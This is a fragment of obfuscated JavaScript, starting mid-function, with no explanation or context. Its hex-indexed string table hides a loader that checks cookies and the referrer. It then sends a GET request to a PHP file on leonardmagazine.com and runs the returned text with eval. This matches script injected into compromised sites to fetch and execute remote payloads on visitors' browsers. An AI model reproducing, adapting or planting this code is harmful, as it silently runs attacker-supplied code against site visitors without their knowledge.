            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//leonardmagazine.com/nc_assets/img/featured/600/600.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};